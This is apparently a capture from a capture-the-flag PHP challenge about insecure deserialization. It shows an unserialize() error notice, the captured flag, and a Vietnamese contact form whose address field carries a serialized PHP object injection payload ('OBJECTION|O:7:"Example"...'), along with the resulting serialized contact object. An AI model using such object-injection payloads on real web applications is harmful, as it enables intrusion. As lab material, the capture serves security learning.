 Notice: unserialize(): Error at offset 103 of 107 bytes in C:\xampp\htdocs\3\index.php on line 29
TTHL{L0nG_L1v3_Ins3cUr3_dEser1al1zatiOn}
NHẬP THÔNG TIN LIÊN HỆ
Email: test@test.com
Name:
SĐT:
Địa chỉ: OBJECTION|O:7:"Example":1:{s:4:"hook";s:1:"1";}
Gửi
OBJECTION|O:7:"contact":4:
{s:5:"email";s:13:"test@test.com";s:4:"name";s:0:"";s:5:"phone";s:0:"";s:7:"address";s:85:"OBJECTION%7CO%3A7%3A%22Example%22%3A1%3A%7Bs%3A4%3A%22hook%22%3Bs%3A1%3A%221%22%3B%7D";}